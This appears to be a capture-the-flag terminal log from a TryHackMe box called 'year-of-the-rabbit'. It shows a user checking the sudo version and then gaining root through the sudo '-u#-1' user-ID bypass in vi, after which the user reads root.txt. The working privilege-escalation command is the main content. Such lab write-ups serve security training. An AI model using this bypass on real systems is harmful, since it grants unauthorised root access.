 gwendoline@year-of-the-rabbit:~$ sudo -V
Sudo version 1.8.10p3
Sudoers policy plugin version 1.8.10p3
Sudoers file grammar version 43
Sudoers I/O plugin version 1.8.10p3
gwendoline@year-of-the-rabbit:~$ sudo -u#-1 /usr/bin/vi /home/gwendoline/user.txt
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
THM{}
#